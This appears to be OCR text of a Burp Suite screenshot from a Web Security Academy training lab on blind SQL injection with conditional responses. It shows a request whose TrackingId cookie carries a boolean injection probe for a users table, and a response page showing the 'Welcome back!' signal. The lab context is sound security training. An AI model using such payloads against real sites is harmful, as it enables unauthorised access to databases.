 Go
Cancel
<
>
Target: https://0a1b00800438f3c780638f7300db00a2.web-security-academy.net
?
Request
Raw
Params
Headers
Hex
GET /filter?category=Gifts HTTP/1.1
Host: 0a1b00800438f3c780638f7300db00a2.web-security-academy.net
Connection: close
sec-ch-ua: "Not-A.Brand";v="99", "Brave";v="157", "Chromium";v="157"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/157.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/avi
f,image/webp,image/apng,*/*;q=0.8
Sec-GPC: 1
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer:
https://0a1b00800438f3c780638f7300db00a2.web-security-academy.net/filter?
category=Pets
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: TrackingId=APTHBqIAByCDhoJb' AND (SELECT 'a' FROM users LIMIT
1)='a; session=qAToRUNOefIlYK2kioKF4GOQgQqGDfLd
?
<
+
>
Type a search term
0 matches
Done
Response
Raw
Headers
Hex
HTML
Render
Blind SQL injection with conditional responses
Back to lab home Back to lab description
LAB
Not solved
Home
|
Welcome back!
|
My account
|
Gifts
Refine your search: All Accessories Gifts Pets Tech gifts Toys & Games
Snow Delivered To Your Door
$14.42 View details
Couple&apos;s Umbrella
$83.70 View details
High-End Gift Wrapping
$86.63 View details
Conversation Controlling Lemon
$91.87 View details
5,570 bytes | 319 millis